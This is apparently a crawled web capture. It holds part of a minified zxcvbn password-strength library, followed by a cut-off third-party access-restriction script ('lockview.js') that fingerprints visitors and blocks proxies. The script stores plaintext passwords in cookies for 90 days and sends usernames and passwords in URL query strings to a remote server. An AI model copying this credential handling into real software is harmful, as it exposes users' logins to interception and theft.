                6: [[1, 2], [2, 4], [4, 5]],
                7: [[1, 3], [2, 3], [4, 5], [4, 6]],
                8: [[2, 4], [4, 6]]
            }, matching = {
                empty: function (e) {
                    var t;
                    return 0 === function () {
                            var n;
                            n = [];
                            for (t in e)n.push(t);
                            return n
                        }().length
                },
                extend: function (e, t) {
                    return e.push.apply(e, t)
                },
                translate: function (e, t) {
                    var n;
                    return function () {
                        var r, i, a, s;
                        for (a = e.split(""), s = [], i = 0, r = a.length; r > i; i++)n = a[i], s.push(t[n] || n);
                        return s
                    }().join("")
                },
                mod: function (e, t) {
                    return (e % t + t) % t
                },
                sorted: function (e) {
                    return e.sort(function (e, t) {
                        return e.i - t.i || e.j - t.j
                    })
                },
                omnimatch: function (e) {
                    var t, n, r, i, a;
                    for (i = [], r = [this.dictionary_match, this.reverse_dictionary_match, this.l33t_match, this.spatial_match, this.repeat_match, this.sequence_match, this.regex_match, this.date_match], a = 0, t = r.length; t > a; a++)n = r[a], this.extend(i, n.call(this, e));
                    return this.sorted(i)
                },
                dictionary_match: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    null == t && (t = RANKED_DICTIONARIES), s = [], a = e.length, c = e.toLowerCase();
                    for (n in t)for (l = t[n], r = o = 0, _ = a; _ >= 0 ? _ > o : o > _; r = _ >= 0 ? ++o : --o)for (i = h = f = r, d = a; d >= f ? d > h : h > d; i = d >= f ? ++h : --h)c.slice(r, +i + 1 || 9e9)in l && (g = c.slice(r, +i + 1 || 9e9), u = l[g], s.push({
                        pattern: "dictionary",
                        i: r,
                        j: i,
                        token: e.slice(r, +i + 1 || 9e9),
                        matched_word: g,
                        rank: u,
                        dictionary_name: n,
                        reversed: !1,
                        l33t: !1
                    }));
                    return this.sorted(s)
                },
                reverse_dictionary_match: function (e, t) {
                    var n, r, i, a, s, o;
                    for (null == t && (t = RANKED_DICTIONARIES), o = e.split("").reverse().join(""), i = this.dictionary_match(o, t), a = 0, n = i.length; n > a; a++)r = i[a], r.token = r.token.split("").reverse().join(""), r.reversed = !0, s = [e.length - 1 - r.j, e.length - 1 - r.i], r.i = s[0], r.j = s[1];
                    return this.sorted(i)
                },
                set_user_input_dictionary: function (e) {
                    return RANKED_DICTIONARIES.user_inputs = build_ranked_dict(e.slice())
                },
                relevant_l33t_subtable: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l;
                    for (s = {}, o = e.split(""), a = 0, r = o.length; r > a; a++)n = o[a], s[n] = !0;
                    l = {};
                    for (i in t)u = t[i], h = function () {
                        var e, t, n;
                        for (n = [], t = 0, e = u.length; e > t; t++)c = u[t], c in s && n.push(c);
                        return n
                    }(), h.length > 0 && (l[i] = h);
                    return l
                },
                enumerate_l33t_subs: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    a = function () {
                        var t;
                        t = [];
                        for (i in e)t.push(i);
                        return t
                    }(), g = [[]], n = function (e) {
                        var t, n, r, a, s, o, h, c;
                        for (n = [], s = {}, o = 0, a = e.length; a > o; o++)h = e[o], t = function () {
                            var e, t, n;
                            for (n = [], c = t = 0, e = h.length; e > t; c = ++t)i = h[c], n.push([i, c]);
                            return n
                        }(), t.sort(), r = function () {
                            var e, n, r;
                            for (r = [], c = n = 0, e = t.length; e > n; c = ++n)i = t[c], r.push(i + "," + c);
                            return r
                        }().join("-"), r in s || (s[r] = !0, n.push(h));
                        return n
                    }, r = function (t) {
                        var i, a, s, o, h, c, u, l, _, f, d, p, E, m, y, A;
                        if (t.length) {
                            for (a = t[0], E = t.slice(1), u = [], d = e[a], l = 0, h = d.length; h > l; l++)for (o = d[l], _ = 0, c = g.length; c > _; _++) {
                                for (m = g[_], i = -1, s = f = 0, p = m.length; p >= 0 ? p > f : f > p; s = p >= 0 ? ++f : --f)if (m[s][0] === o) {
                                    i = s;
                                    break
                                }
                                -1 === i ? (A = m.concat([[o, a]]), u.push(A)) : (y = m.slice(0), y.splice(i, 1), y.push([o, a]), u.push(m), u.push(y))
                            }
                            return g = n(u), r(E)
                        }
                    }, r(a), d = [];
                    for (c = 0, o = g.length; o > c; c++) {
                        for (_ = g[c], f = {}, u = 0, h = _.length; h > u; u++)l = _[u], s = l[0], t = l[1], f[s] = t;
                        d.push(f)
                    }
                    return d
                },
                l33t_match: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m;
                    for (null == t && (t = RANKED_DICTIONARIES), null == n && (n = L33T_TABLE), c = [], _ = this.enumerate_l33t_subs(this.relevant_l33t_subtable(e, n)), u = 0, a = _.length; a > u && (d = _[u], !this.empty(d)); u++)for (p = this.translate(e, d), f = this.dictionary_match(p, t), l = 0, s = f.length; s > l; l++)if (o = f[l], E = e.slice(o.i, +o.j + 1 || 9e9), E.toLowerCase() !== o.matched_word) {
                        h = {};
                        for (g in d)r = d[g], -1 !== E.indexOf(g) && (h[g] = r);
                        o.l33t = !0, o.token = E, o.sub = h, o.sub_display = function () {
                            var e;
                            e = [];
                            for (i in h)m = h[i], e.push(i + " -> " + m);
                            return e
                        }().join(", "), c.push(o)
                    }
                    return this.sorted(c.filter(function (e) {
                        return e.token.length > 1
                    }))
                },
                spatial_match: function (e, t) {
                    var n, r, i;
                    null == t && (t = GRAPHS), i = [];
                    for (r in t)n = t[r], this.extend(i, this.spatial_match_helper(e, n, r));
                    return this.sorted(i)
                },
                SHIFTED_RX: /[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,
                spatial_match_helper: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E;
                    for (f = [], c = 0; c < e.length - 1;)for (u = c + 1, l = null, E = 0, p = "qwerty" !== n && "dvorak" !== n || !this.SHIFTED_RX.exec(e.charAt(c)) ? 0 : 1; ;) {
                        if (g = e.charAt(u - 1), o = !1, h = -1, s = -1, i = t[g] || [], u < e.length)for (a = e.charAt(u), d = 0, _ = i.length; _ > d; d++)if (r = i[d], s += 1, r && -1 !== r.indexOf(a)) {
                            o = !0, h = s, 1 === r.indexOf(a) && (p += 1), l !== h && (E += 1, l = h);
                            break
                        }
                        if (!o) {
                            u - c > 2 && f.push({
                                pattern: "spatial",
                                i: c,
                                j: u - 1,
                                token: e.slice(c, u),
                                graph: n,
                                turns: E,
                                shifted_count: p
                            }), c = u;
                            break
                        }
                        u += 1
                    }
                    return f
                },
                repeat_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    for (d = [], a = /(.+)\1+/g, u = /(.+?)\1+/g, l = /^(.+?)\1+$/, c = 0; c < e.length && (a.lastIndex = u.lastIndex = c, s = a.exec(e), _ = u.exec(e), null != s);)s[0].length > _[0].length ? (f = s, i = l.exec(f[0])[1]) : (f = _, i = f[1]), g = [f.index, f.index + f[0].length - 1], o = g[0], h = g[1], t = scoring.most_guessable_match_sequence(i, this.omnimatch(i)), r = t.match_sequence, n = t.guesses, d.push({
                        pattern: "repeat",
                        i: o,
                        j: h,
                        token: f[0],
                        base_token: i,
                        base_guesses: n,
                        base_matches: r,
                        repeat_count: f[0].length / i.length
                    }), c = h + 1;
                    return d
                },
                sequence_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _;
                    a = [];
                    for (l in SEQUENCES)for (u = SEQUENCES[l], h = [1, -1], o = 0, i = h.length; i > o; o++)for (t = h[o], n = 0; n < e.length;)if (c = e.charAt(n), indexOf.call(u, c) < 0)n += 1; else {
                        for (r = n + 1, _ = u.indexOf(e.charAt(n)); r < e.length && (s = this.mod(_ + t, u.length), u.indexOf(e.charAt(r)) === s);)r += 1, _ = s;
                        r -= 1, r - n + 1 > 1 && a.push({
                            pattern: "sequence",
                            i: n,
                            j: r,
                            token: e.slice(n, +r + 1 || 9e9),
                            sequence_name: l,
                            sequence_space: u.length,
                            ascending: 1 === t
                        }), n = r + 1
                    }
                    return this.sorted(a)
                },
                regex_match: function (e, t) {
                    var n, r, i, a;
                    null == t && (t = REGEXEN), n = [];
                    for (name in t)for (r = t[name], r.lastIndex = 0; i = r.exec(e);)a = i[0], n.push({
                        pattern: "regex",
                        token: a,
                        i: i.index,
                        j: i.index + i[0].length - 1,
                        regex_name: name,
                        regex_match: i
                    });
                    return this.sorted(n)
                },
                date_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m, y, A, v, I, R, x, T, N, k, D, S, j, b, q, C, O;
                    for (_ = [], f = /^\d{4,8}$/, d = /^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/, s = E = 0, v = e.length - 4; v >= 0 ? v >= E : E >= v; s = v >= 0 ? ++E : --E)for (o = m = I = s + 3, R = s + 7; (R >= I ? R >= m : m >= R) && !(o >= e.length); o = R >= I ? ++m : --m)if (O = e.slice(s, +o + 1 || 9e9), f.exec(O)) {
                        for (r = [], x = DATE_SPLITS[O.length], y = 0, u = x.length; u > y; y++)T = x[y], h = T[0], c = T[1], a = this.map_ints_to_dmy([parseInt(O.slice(0, h)), parseInt(O.slice(h, c)), parseInt(O.slice(c))]), null != a && r.push(a);
                        if (r.length > 0) {
                            for (t = r[0], g = function (e) {
                                return Math.abs(e.year - scoring.REFERENCE_YEAR)
                            }, p = g(r[0]), N = r.slice(1), A = 0, l = N.length; l > A; A++)n = N[A], i = g(n), p > i && (k = [n, i], t = k[0], p = k[1]);
                            _.push({
                                pattern: "date",
                                token: O,
                                i: s,
                                j: o,
                                separator: "",
                                year: t.year,
                                month: t.month,
                                day: t.day
                            })
                        }
                    }
                    for (s = q = 0, D = e.length - 6; D >= 0 ? D >= q : q >= D; s = D >= 0 ? ++q : --q)for (o = C = S = s + 5, j = s + 9; (j >= S ? j >= C : C >= j) && !(o >= e.length); o = j >= S ? ++C : --C)O = e.slice(s, +o + 1 || 9e9), b = d.exec(O), null != b && (a = this.map_ints_to_dmy([parseInt(b[1]), parseInt(b[3]), parseInt(b[4])]), null != a && _.push({
                        pattern: "date",
                        token: O,
                        i: s,
                        j: o,
                        separator: b[2],
                        year: a.year,
                        month: a.month,
                        day: a.day
                    }));
                    return this.sorted(_.filter(function (e) {
                        var t, n, r, i;
                        for (t = !1, i = 0, n = _.length; n > i; i++)if (r = _[i], e !== r && r.i <= e.i && r.j >= e.j) {
                            t = !0;
                            break
                        }
                        return !t
                    }))
                },
                map_ints_to_dmy: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p;
                    if (!(e[1] > 31 || e[1] <= 0)) {
                        for (o = 0, h = 0, g = 0, s = 0, r = e.length; r > s; s++) {
                            if (n = e[s], n > 99 && DATE_MIN_YEAR > n || n > DATE_MAX_YEAR)return;
                            n > 31 && (h += 1), n > 12 && (o += 1), 0 >= n && (g += 1)
                        }
                        if (!(h >= 2 || 3 === o || g >= 2)) {
                            for (u = [[e[2], e.slice(0, 2)], [e[0], e.slice(1, 3)]], c = 0, i = u.length; i > c; c++)if (_ = u[c], p = _[0], d = _[1], p >= DATE_MIN_YEAR && DATE_MAX_YEAR >= p)return t = this.map_ints_to_dm(d), null != t ? {
                                year: p,
                                month: t.month,
                                day: t.day
                            } : void 0;
                            for (l = 0, a = u.length; a > l; l++)if (f = u[l], p = f[0], d = f[1], t = this.map_ints_to_dm(d), null != t)return p = this.two_to_four_digit_year(p), {
                                year: p,
                                month: t.month,
                                day: t.day
                            }
                        }
                    }
                },
                map_ints_to_dm: function (e) {
                    var t, n, r, i, a, s;
                    for (a = [e, e.slice().reverse()], i = 0, n = a.length; n > i; i++)if (s = a[i], t = s[0], r = s[1], t >= 1 && 31 >= t && r >= 1 && 12 >= r)return {
                        day: t,
                        month: r
                    }
                },
                two_to_four_digit_year: function (e) {
                    return e > 99 ? e : e > 50 ? e + scoring.REFERENCE_YEAR - 100 : e + scoring.REFERENCE_YEAR
                }
            }, module.exports = matching;

        }, {"./adjacency_graphs": 1, "./frequency_lists": 3, "./scoring": 6}],
        6: [function (require, module, exports) {
            var BRUTEFORCE_CARDINALITY, MIN_GUESSES_BEFORE_GROWING_SEQUENCE, MIN_SUBMATCH_GUESSES_MULTI_CHAR, MIN_SUBMATCH_GUESSES_SINGLE_CHAR, adjacency_graphs, calc_average_degree, k, scoring, v;
            adjacency_graphs = require("./adjacency_graphs"), calc_average_degree = function (e) {
                var t, n, r, s, a, _;
                t = 0;
                for (r in e)a = e[r], t += function () {
                    var e, t, n;
                    for (n = [], t = 0, e = a.length; e > t; t++)s = a[t], s && n.push(s);
                    return n
                }().length;
                return t /= function () {
                    var t;
                    t = [];
                    for (n in e)_ = e[n], t.push(n);
                    return t
                }().length
            }, BRUTEFORCE_CARDINALITY = 10, MIN_GUESSES_BEFORE_GROWING_SEQUENCE = 1e4, MIN_SUBMATCH_GUESSES_SINGLE_CHAR = 10, MIN_SUBMATCH_GUESSES_MULTI_CHAR = 50, scoring = {
                nCk: function (e, t) {
                    var n, r, s, a;
                    if (t > e)return 0;
                    if (0 === t)return 1;
                    for (s = 1, n = r = 1, a = t; a >= 1 ? a >= r : r >= a; n = a >= 1 ? ++r : --r)s *= e, s /= n, e -= 1;
                    return s
                },
                log10: function (e) {
                    return Math.log(e) / Math.log(10)
                },
                log2: function (e) {
                    return Math.log(e) / Math.log(2)
                },
                factorial: function (e) {
                    var t, n, r, s;
                    if (2 > e)return 1;
                    for (t = 1, n = r = 2, s = e; s >= 2 ? s >= r : r >= s; n = s >= 2 ? ++r : --r)t *= n;
                    return t
                },
                most_guessable_match_sequence: function (e, t, n) {
                    var r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R, p, M, v, I, N, C, U, T, G, d, k, m, O, P, L, y, B, D;
                    for (null == n && (n = !1), C = [], r = [], M = 0, N = null, S = function (t) {
                        return function (t, n) {
                            var r;
                            return r = {pattern: "bruteforce", token: e.slice(t, +n + 1 || 9e9), i: t, j: n}
                        }
                    }(this), D = function (e) {
                        return function (t, r) {
                            var s;
                            return s = e.factorial(r) * t, n || (s += Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE, r - 1)), s
                        }
                    }(this), c = A = 0, k = e.length; k >= 0 ? k > A : A > k; c = k >= 0 ? ++A : --A)for (r[c] = [], C[c] = [], U = 1 / 0, G = I = 0, m = M; m >= 0 ? m >= I : I >= m; G = m >= 0 ? ++I : --I)for (o = !0, a = c, 0 === G ? (s = 0, v = 1) : "bruteforce" === (null != (O = r[c - 1]) && null != (P = O[G]) ? P.pattern : void 0) ? (s = r[c - 1][G].i, v = G) : null != (null != (L = r[c - 1]) ? L[G] : void 0) ? (s = c, v = G + 1) : o = !1, o && (_ = S(s, a), T = c - _.token.length, i = this.estimate_guesses(_, e), v > 1 && (i *= C[T][v - 1]), u = D(i, v), U > u && (U = u, C[c][v] = i, N = v, M = Math.max(M, v), r[c][v] = _)), d = 0, f = t.length; f > d; d++)if (R = t[d], R.j === c) {
                        if (y = [R.i, R.j], E = y[0], g = y[1], 0 === G) {
                            if (0 !== E)continue
                        } else if (null == (null != (B = C[E - 1]) ? B[G] : void 0))continue;
                        i = this.estimate_guesses(R, e), G > 0 && (i *= C[E - 1][G]), u = D(i, G + 1), U > u && (U = u, C[c][G + 1] = i, N = G + 1, M = Math.max(M, G + 1), r[c][G + 1] = R)
                    }
                    for (p = [], l = N, c = e.length - 1; c >= 0;)R = r[c][l], p.push(R), c = R.i - 1, l -= 1;
                    return p.reverse(), h = 0 === e.length ? 1 : U, {
                        password: e,
                        guesses: h,
                        guesses_log10: this.log10(h),
                        sequence: p
                    }
                },
                estimate_guesses: function (e, t) {
                    var n, r, s;
                    return null != e.guesses ? e.guesses : (s = 1, e.token.length < t.length && (s = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR : MIN_SUBMATCH_GUESSES_MULTI_CHAR), n = {
                        bruteforce: this.bruteforce_guesses,
                        dictionary: this.dictionary_guesses,
                        spatial: this.spatial_guesses,
                        repeat: this.repeat_guesses,
                        sequence: this.sequence_guesses,
                        regex: this.regex_guesses,
                        date: this.date_guesses
                    }, r = n[e.pattern].call(this, e), e.guesses = Math.max(r, s), e.guesses_log10 = this.log10(e.guesses), e.guesses)
                },
                bruteforce_guesses: function (e) {
                    var t, n;
                    return t = Math.pow(BRUTEFORCE_CARDINALITY, e.token.length), n = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR + 1 : MIN_SUBMATCH_GUESSES_MULTI_CHAR + 1, Math.max(t, n)
                },
                repeat_guesses: function (e) {
                    return e.base_guesses * e.repeat_count
                },
                sequence_guesses: function (e) {
                    var t, n;
                    return n = e.token.charAt(0), t = "a" === n || "A" === n || "z" === n || "Z" === n || "0" === n || "1" === n || "9" === n ? 4 : n.match(/\d/) ? 10 : 26, e.ascending || (t *= 2), t * e.token.length
                },
                MIN_YEAR_SPACE: 20,
                REFERENCE_YEAR: 2e3,
                regex_guesses: function (e) {
                    var t, n;
                    if (t = {
                            alpha_lower: 26,
                            alpha_upper: 26,
                            alpha: 52,
                            alphanumeric: 62,
                            digits: 10,
                            symbols: 33
                        }, e.regex_name in t)return Math.pow(t[e.regex_name], e.token.length);
                    switch (e.regex_name) {
                        case"recent_year":
                            return n = Math.abs(parseInt(e.regex_match[0]) - this.REFERENCE_YEAR), n = Math.max(n, this.MIN_YEAR_SPACE)
                    }
                },
                date_guesses: function (e) {
                    var t, n;
                    return n = Math.max(Math.abs(e.year - this.REFERENCE_YEAR), this.MIN_YEAR_SPACE), t = 31 * n * 12, e.has_full_year && (t *= 2), e.separator && (t *= 4), t
                },
                KEYBOARD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.qwerty),
                KEYPAD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.keypad),
                KEYBOARD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.qwerty, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                KEYPAD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.keypad, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                spatial_guesses: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R;
                    for ("qwerty" === (g = e.graph) || "dvorak" === g ? (A = this.KEYBOARD_STARTING_POSITIONS, s = this.KEYBOARD_AVERAGE_DEGREE) : (A = this.KEYPAD_STARTING_POSITIONS, s = this.KEYPAD_AVERAGE_DEGREE), a = 0, t = e.token.length, R = e.turns, _ = u = 2, c = t; c >= 2 ? c >= u : u >= c; _ = c >= 2 ? ++u : --u)for (h = Math.min(R, _ - 1), i = o = 1, l = h; l >= 1 ? l >= o : o >= l; i = l >= 1 ? ++o : --o)a += this.nCk(_ - 1, i - 1) * A * Math.pow(s, i);
                    if (e.shifted_count)if (n = e.shifted_count, r = e.token.length - e.shifted_count, 0 === n || 0 === r)a *= 2; else {
                        for (S = 0, _ = E = 1, f = Math.min(n, r); f >= 1 ? f >= E : E >= f; _ = f >= 1 ? ++E : --E)S += this.nCk(n + r, _);
                        a *= S
                    }
                    return a
                },
                dictionary_guesses: function (e) {
                    var t;
                    return e.base_guesses = e.rank, e.uppercase_variations = this.uppercase_variations(e), e.l33t_variations = this.l33t_variations(e), t = e.reversed && 2 || 1, e.base_guesses * e.uppercase_variations * e.l33t_variations * t
                },
                START_UPPER: /^[A-Z][^A-Z]+$/,
                END_UPPER: /^[^A-Z]+[A-Z]$/,
                ALL_UPPER: /^[^a-z]+$/,
                ALL_LOWER: /^[^A-Z]+$/,
                uppercase_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g;
                    if (g = e.token, g.match(this.ALL_LOWER))return 1;
                    for (u = [this.START_UPPER, this.END_UPPER, this.ALL_UPPER], _ = 0, a = u.length; a > _; _++)if (h = u[_], g.match(h))return 2;
                    for (n = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[A-Z]/) && s.push(r);
                        return s
                    }().length, t = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[a-z]/) && s.push(r);
                        return s
                    }().length, E = 0, s = i = 1, o = Math.min(n, t); o >= 1 ? o >= i : i >= o; s = o >= 1 ? ++i : --i)E += this.nCk(n + t, s);
                    return E
                },
                l33t_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c;
                    if (!e.l33t)return 1;
                    c = 1, o = e.sub;
                    for (E in o)if (g = o[E], s = e.token.toLowerCase().split(""), t = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === E && n.push(r);
                            return n
                        }().length, n = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === g && n.push(r);
                            return n
                        }().length, 0 === t || 0 === n)c *= 2; else {
                        for (i = Math.min(n, t), u = 0, a = _ = 1, h = i; h >= 1 ? h >= _ : _ >= h; a = h >= 1 ? ++_ : --_)u += this.nCk(n + t, a);
                        c *= u
                    }
                    return c
                }
            }, module.exports = scoring;

        }, {"./adjacency_graphs": 1}],
        7: [function (require, module, exports) {
            var time_estimates;
            time_estimates = {
                estimate_attack_times: function (e) {
                    var t, n, s, o;
                    n = {
                        online_throttling_100_per_hour: e / (100 / 3600),
                        online_no_throttling_10_per_second: e / 100,
                        offline_slow_hashing_1e4_per_second: e / 1e4,
                        offline_fast_hashing_1e10_per_second: e / 1e10
                    }, t = {};
                    for (s in n)o = n[s], t[s] = this.display_time(o);
                    return {crack_times_seconds: n, crack_times_display: t, score: this.guesses_to_score(e)}
                }, guesses_to_score: function (e) {
                    var t;
                    return t = 5, 1e3 + t > e ? 0 : 1e6 + t > e ? 1 : 1e8 + t > e ? 2 : 1e10 + t > e ? 3 : 4
                }, display_time: function (e) {
                    var t, n, s, o, _, r, i, a, u, c;
                    return i = 60, r = 60 * i, s = 24 * r, a = 31 * s, c = 12 * a, n = 100 * c, u = 1 > e ? [null, "less than a second"] : i > e ? (t = Math.round(e), [t, t + " second"]) : r > e ? (t = Math.round(e / i), [t, t + " minute"]) : s > e ? (t = Math.round(e / r), [t, t + " hour"]) : a > e ? (t = Math.round(e / s), [t, t + " day"]) : c > e ? (t = Math.round(e / a), [t, t + " month"]) : n > e ? (t = Math.round(e / c), [t, t + " year"]) : [null, "centuries"], o = u[0], _ = u[1], null != o && 1 !== o && (_ += "s"), _
                }
            }, module.exports = time_estimates;

        }, {}]
    }, {}, [4])(4)
});


--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else 